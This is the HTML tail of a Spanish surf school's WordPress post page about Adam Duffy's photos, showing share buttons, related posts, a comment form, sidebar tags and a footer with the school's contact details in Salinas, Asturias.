Duffy&amp;url=https%3A%2F%2Fescueladesurflasdunas.com%2Flas-increibles-fotos-de-adam-duffy%2F" data-count="twitter"><span class="social_icon social_icon_twitter sc_icon_type_icons"><span class="trx_addons_icon-twitter"></span></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Flas-increibles-fotos-de-adam-duffy%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Flas-increibles-fotos-de-adam-duffy%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span></span></a><a class="social_item" data-pin-do="buttonPin" data-pin-media="" data-pin-url="https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/" data-pin-description="Las increíbles fotos de Adam Duffy" data-pin-custom="true" nopopup="true" href="http://pinterest.com/pin/create/button/" target="_blank" data-count="pinterest-circled"><span class="social_icon social_icon_pinterest-circled sc_icon_type_icons"><span class="icon-pinterest-circled"></span></span></a></span></div></span>			</div>
				</div><!-- .entry-content -->


	</article>
		<div class="nav-links-single">
			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://escueladesurflasdunas.com/el-surf-de-sierra-leona-vuelve-la-escena/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">Previous post</span> <h6 class="post-title">El surf de Sierra Leona vuelve a la escena</h6><span class="post_date">9 julio 2014</span></a></div><div class="nav-next"><a href="https://escueladesurflasdunas.com/por-que-las-flexiones-en-barra-te-convertiran-en-un-buen-surfista/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">Next post</span> <h6 class="post-title">Por qué las flexiones en barra te convertirán en un buen surfista</h6><span class="post_date">11 julio 2014</span></a></div></div>
	</nav>		</div>
					<section class="related_wrap related_position_below_content related_style_classic">
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-39581" class="related_item post_format_standard post-39581 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-surf tag-clases-de-surf tag-clases-de-surf-salinas tag-curso-de-surf tag-escuela-de-surf-asturias tag-family-surfers tag-surfcamp-asturias">
	<div class="post_featured with_thumb hover_dots"><img width="800" height="428" src="https://escueladesurflasdunas.com/wp-content/uploads/2024/08/53916827729_00038f5991_o-800x428.jpg" class="attachment-briny-thumb-big size-briny-thumb-big wp-post-image" alt="" decoding="async" loading="lazy" />						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/rema-rema-rema-y-ponte-en-pie/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			</div>	<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/rema-rema-rema-y-ponte-en-pie/" class="post_meta_item post_date">13 agosto 2024</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/rema-rema-rema-y-ponte-en-pie/">¡Rema, rema, rema y ponte en pie!</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/rema-rema-rema-y-ponte-en-pie/">Read more</a></p>	</div>
</div>
</div><div class="column-1_2"><div id="post-4506" class="related_item post_format_standard post-4506 post type-post status-publish format-standard has-post-thumbnail hentry category-medio-ambiente-surf category-noticias-surf tag-eeuu tag-obama tag-reserva-marina">
	<div class="post_featured with_thumb hover_dots">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/obama-creara-la-mayor-reserva-marina-del-mundo/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			</div>	<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/obama-creara-la-mayor-reserva-marina-del-mundo/" class="post_meta_item post_date">4 julio 2014</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/obama-creara-la-mayor-reserva-marina-del-mundo/">Obama creará la mayor reserva marina del mundo</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/obama-creara-la-mayor-reserva-marina-del-mundo/">Read more</a></p>	</div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
				<section class="comments_wrap">
					<div class="comments_form_wrap">
				<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 class="section_title comments_form_title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/las-increibles-fotos-de-adam-duffy/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://escueladesurflasdunas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form "><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_i_agree_privacy_policy"><span class="sc_form_field_wrap"><input id="i_agree_privacy_policy" name="i_agree_privacy_policy" type="checkbox" value="1" /> <label for="i_agree_privacy_policy" class="optional">I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="" target="_blank">Privacy Policy</a></label></span></div>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="2e2e9374a7"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='4551' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2c5123ddd9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div><!-- /.comments_form_wrap -->
				</section><!-- /.comments_wrap -->
							</div><!-- </.content> -->
							<div class="sidebar widget_area
			 right sidebar_below		" role="complementary">
						<div class="sidebar_inner">
				<aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://escueladesurflasdunas.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-171"><a href="https://escueladesurflasdunas.com/category/consejos-surf/">Consejos</a> (304)
</li>
	<li class="cat-item cat-item-159"><a href="https://escueladesurflasdunas.com/category/eventos-surf/">Eventos</a> (163)
</li>
	<li class="cat-item cat-item-172"><a href="https://escueladesurflasdunas.com/category/medio-ambiente-surf/">Medio ambiente</a> (83)
</li>
	<li class="cat-item cat-item-160"><a href="https://escueladesurflasdunas.com/category/noticias-surf/">Noticias</a> (746)
</li>
	<li class="cat-item cat-item-1669"><a href="https://escueladesurflasdunas.com/category/oferta/">oferta</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://escueladesurflasdunas.com/category/sin-categorizar/">Sin categorizar</a> (60)
</li>
	<li class="cat-item cat-item-167"><a href="https://escueladesurflasdunas.com/category/spots-surf/">Spots</a> (23)
</li>
	<li class="cat-item cat-item-173"><a href="https://escueladesurflasdunas.com/category/surf-trips/">Surf-Trips</a> (121)
</li>
	<li class="cat-item cat-item-174"><a href="https://escueladesurflasdunas.com/category/tecnica-surf/">Técnica</a> (168)
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Story Links</h5><div class="tagcloud"><a href="https://escueladesurflasdunas.com/tag/asturias/" class="tag-cloud-link tag-link-1396 tag-link-position-1" style="font-size: 11.740458015267pt;" aria-label="Asturias (19 elementos)">Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf/" class="tag-cloud-link tag-link-1151 tag-link-position-2" style="font-size: 21.251908396947pt;" aria-label="clases de surf (155 elementos)">clases de surf</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-espana/" class="tag-cloud-link tag-link-2207 tag-link-position-3" style="font-size: 15.69465648855pt;" aria-label="clases de surf españa (46 elementos)">clases de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-salinas/" class="tag-cloud-link tag-link-285 tag-link-position-4" style="font-size: 16.656488549618pt;" aria-label="clases de surf salinas (57 elementos)">clases de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/curso-de-surf/" class="tag-cloud-link tag-link-1674 tag-link-position-5" style="font-size: 20.931297709924pt;" aria-label="curso de surf (143 elementos)">curso de surf</a>
<a href="https://escueladesurflasdunas.com/tag/ecologia/" class="tag-cloud-link tag-link-1030 tag-link-position-6" style="font-size: 8pt;" aria-label="ecologia (8 elementos)">ecologia</a>
<a href="https://escueladesurflasdunas.com/tag/ejercicios-para-surfers/" class="tag-cloud-link tag-link-2234 tag-link-position-7" style="font-size: 12.381679389313pt;" aria-label="ejercicios para surfers (22 elementos)">ejercicios para surfers</a>
<a href="https://escueladesurflasdunas.com/tag/entrenamiento-surf/" class="tag-cloud-link tag-link-296 tag-link-position-8" style="font-size: 9.7099236641221pt;" aria-label="entrenamiento surf (12 elementos)">entrenamiento surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 21.358778625954pt;" aria-label="escuela de surf (158 elementos)">escuela de surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-asturias/" class="tag-cloud-link tag-link-288 tag-link-position-10" style="font-size: 17.404580152672pt;" aria-label="escuela de surf asturias (66 elementos)">escuela de surf asturias</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-espana/" class="tag-cloud-link tag-link-1821 tag-link-position-11" style="font-size: 15.053435114504pt;" aria-label="escuela de surf españa (40 elementos)">escuela de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-las-dunas/" class="tag-cloud-link tag-link-673 tag-link-position-12" style="font-size: 10.137404580153pt;" aria-label="escuela de surf las dunas (13 elementos)">escuela de surf las dunas</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-salinas/" class="tag-cloud-link tag-link-289 tag-link-position-13" style="font-size: 17.725190839695pt;" aria-label="escuela de surf salinas (71 elementos)">escuela de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/family-surfers/" class="tag-cloud-link tag-link-1653 tag-link-position-14" style="font-size: 13.664122137405pt;" aria-label="family surfers (29 elementos)">family surfers</a>
<a href="https://escueladesurflasdunas.com/tag/junio-surf-espana/" class="tag-cloud-link tag-link-2249 tag-link-position-15" style="font-size: 8.5343511450382pt;" aria-label="junio surf españa (9 elementos)">junio surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/kelly-slater/" class="tag-cloud-link tag-link-214 tag-link-position-16" style="font-size: 9.7099236641221pt;" aria-label="kelly slater (12 elementos)">kelly slater</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas/" class="tag-cloud-link tag-link-1019 tag-link-position-17" style="font-size: 13.664122137405pt;" aria-label="las Dunas (29 elementos)">las Dunas</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas-surf/" class="tag-cloud-link tag-link-1287 tag-link-position-18" style="font-size: 9.3893129770992pt;" aria-label="las dunas surf (11 elementos)">las dunas surf</a>
<a href="https://escueladesurflasdunas.com/tag/longboard-2/" class="tag-cloud-link tag-link-796 tag-link-position-19" style="font-size: 9.3893129770992pt;" aria-label="Longboard (11 elementos)">Longboard</a>
<a href="https://escueladesurflasdunas.com/tag/noticias-surf/" class="tag-cloud-link tag-link-281 tag-link-position-20" style="font-size: 19.435114503817pt;" aria-label="noticias surf (103 elementos)">noticias surf</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-espana/" class="tag-cloud-link tag-link-2233 tag-link-position-21" style="font-size: 10.137404580153pt;" aria-label="noviembre surf españa (13 elementos)">noviembre surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-salinas/" class="tag-cloud-link tag-link-2232 tag-link-position-22" style="font-size: 10.137404580153pt;" aria-label="noviembre surf salinas (13 elementos)">noviembre surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/olas/" class="tag-cloud-link tag-link-577 tag-link-position-23" style="font-size: 8.5343511450382pt;" aria-label="olas (9 elementos)">olas</a>
<a href="https://escueladesurflasdunas.com/tag/olas-gigantes/" class="tag-cloud-link tag-link-408 tag-link-position-24" style="font-size: 14.946564885496pt;" aria-label="olas gigantes (39 elementos)">olas gigantes</a>
<a href="https://escueladesurflasdunas.com/tag/olas-grandes/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 15.374045801527pt;" aria-label="olas grandes (43 elementos)">olas grandes</a>
<a href="https://escueladesurflasdunas.com/tag/rutina-de-ejercicios-surfers/" class="tag-cloud-link tag-link-2235 tag-link-position-26" style="font-size: 9.7099236641221pt;" aria-label="rutina de ejercicios surfers (12 elementos)">rutina de ejercicios surfers</a>
<a href="https://escueladesurflasdunas.com/tag/salinas/" class="tag-cloud-link tag-link-676 tag-link-position-27" style="font-size: 14.519083969466pt;" aria-label="salinas (35 elementos)">salinas</a>
<a href="https://escueladesurflasdunas.com/tag/suf-espana/" class="tag-cloud-link tag-link-2206 tag-link-position-28" style="font-size: 14.625954198473pt;" aria-label="suf españa (36 elementos)">suf españa</a>
<a href="https://escueladesurflasdunas.com/tag/surf/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 19.862595419847pt;" aria-label="surf (115 elementos)">surf</a>
<a href="https://escueladesurflasdunas.com/tag/surf-asturias-2/" class="tag-cloud-link tag-link-696 tag-link-position-30" style="font-size: 15.480916030534pt;" aria-label="Surf Asturias (44 elementos)">Surf Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp/" class="tag-cloud-link tag-link-177 tag-link-position-31" style="font-size: 22pt;" aria-label="surfcamp (182 elementos)">surfcamp</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-asturias/" class="tag-cloud-link tag-link-235 tag-link-position-32" style="font-size: 21.038167938931pt;" aria-label="surfcamp asturias (148 elementos)">surfcamp asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-salinas/" class="tag-cloud-link tag-link-223 tag-link-position-33" style="font-size: 21.145038167939pt;" aria-label="surfcamp salinas (152 elementos)">surfcamp salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-jovenes/" class="tag-cloud-link tag-link-2248 tag-link-position-34" style="font-size: 8.5343511450382pt;" aria-label="surfcamps para jovenes (9 elementos)">surfcamps para jovenes</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-ninos/" class="tag-cloud-link tag-link-1938 tag-link-position-35" style="font-size: 8.9618320610687pt;" aria-label="Surfcamps para niños (10 elementos)">Surfcamps para niños</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-salinas/" class="tag-cloud-link tag-link-2205 tag-link-position-36" style="font-size: 14.30534351145pt;" aria-label="surfcamps salinas (34 elementos)">surfcamps salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-competicion/" class="tag-cloud-link tag-link-306 tag-link-position-37" style="font-size: 11.526717557252pt;" aria-label="surf competicion (18 elementos)">surf competicion</a>
<a href="https://escueladesurflasdunas.com/tag/surf-en-el-2023/" class="tag-cloud-link tag-link-2247 tag-link-position-38" style="font-size: 9.3893129770992pt;" aria-label="surf en el 2023 (11 elementos)">surf en el 2023</a>
<a href="https://escueladesurflasdunas.com/tag/surfing/" class="tag-cloud-link tag-link-802 tag-link-position-39" style="font-size: 8.5343511450382pt;" aria-label="surfing (9 elementos)">surfing</a>
<a href="https://escueladesurflasdunas.com/tag/surf-news/" class="tag-cloud-link tag-link-336 tag-link-position-40" style="font-size: 16.870229007634pt;" aria-label="surf news (59 elementos)">surf news</a>
<a href="https://escueladesurflasdunas.com/tag/surf-salinas/" class="tag-cloud-link tag-link-375 tag-link-position-41" style="font-size: 15.801526717557pt;" aria-label="surf salinas (47 elementos)">surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-viajes/" class="tag-cloud-link tag-link-255 tag-link-position-42" style="font-size: 10.992366412214pt;" aria-label="surf viajes (16 elementos)">surf viajes</a>
<a href="https://escueladesurflasdunas.com/tag/surf-y-ejercicios/" class="tag-cloud-link tag-link-2236 tag-link-position-43" style="font-size: 12.167938931298pt;" aria-label="surf y ejercicios (21 elementos)">surf y ejercicios</a>
<a href="https://escueladesurflasdunas.com/tag/tecnica/" class="tag-cloud-link tag-link-1026 tag-link-position-44" style="font-size: 9.3893129770992pt;" aria-label="tecnica (11 elementos)">tecnica</a>
<a href="https://escueladesurflasdunas.com/tag/viajes-surf/" class="tag-cloud-link tag-link-373 tag-link-position-45" style="font-size: 11.954198473282pt;" aria-label="viajes surf (20 elementos)">viajes surf</a></div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ekaitz</span> en <a href="https://escueladesurflasdunas.com/mundaka-surf-desde-el-aire/#comment-9236">Mundaka surf desde el aire!</a></li><li class="recentcomments"><span class="comment-author-link">David Cienfuegos</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8383">Surf para Niños: Educación, Competición o Diversión?</a></li><li class="recentcomments"><span class="comment-author-link">Diana Delgado</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8380">Surf para Niños: Educación, Competición o Diversión?</a></li></ul></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
							</div><!-- </.content_wrap> -->
								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_585 footer_custom_main-footer												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="585" class="elementor elementor-585" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9d6d3 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b9d6d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ca9be1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9ca9be1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0a92837 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="0a92837" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>LOPD</strong></p><p><a href="https://escueladesurflasdunas.com/aviso-legal/">AVISO LEGAL</a><br /><a href="https://escueladesurflasdunas.com/politica-de-privacidad/">PRIVACIDAD</a><br /><a href="https://escueladesurflasdunas.com/politica-de-cookies/">COOKIES</a><br /><a href="https://escueladesurflasdunas.com/seguridad-y-devoluciones/">SEGURIDAD Y DEVOLUCIONES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-421e5a5 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="421e5a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-5c66eed sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5c66eed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>RECOMENDAMOS</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamps">SURF CAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP ASTURIAS</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-menores/">SURFCAMP MENORES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46a4b13 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="46a4b13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3d9c818 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="3d9c818" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>INFORMACIÓN</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP SALINAS</a><br /><a href="/tarifas/">TARIFAS SURFCAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF SALINAS</a><br /><a href="/producto/clases-de-surf/">CLASES DE SURF SALINAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f1070 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="86f1070" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7835763 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7835763" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>CONTACTA</strong><br /><i class="fa fa-whatsapp"></i><a href="https://wa.me/34637475328" target="_blank" rel="noopener"> 637 47 53 28</a><br /><i class="far fa-clock"></i> 10:00h. a 14:00h.<br /><i class="far fa-clock"></i> 16:00h. a 20:00h.<br /><i class="far fa-envelope-open"></i> <a href="mailto:info@escueladesurflasdunas.com">INFORMACIÓN</a><br /><i class="fas fa-envelope-open"></i> <a href="mailto:reservas@escueladesurflasdunas.com">RESERVAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-610a58c elementor-section-full_width elementor-section-content-middle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-height-default elementor-section-height-default" data-id="610a58c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-411c28c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="411c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2198d00 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2198d00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">ESCUELA DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e7e51f sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9e7e51f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0cb3fb2 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="0cb3fb2" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_1497230139" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c08c16e elementor-section-content-middle sc_layouts_hide_on_mobile scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c08c16e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59a923c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="59a923c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2eb7ac0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2eb7ac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">CLUB DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8433d1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="e8433d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7718053 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="7718053" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_446322614" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/briny-child\/*","\/wp-content\/themes\/briny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
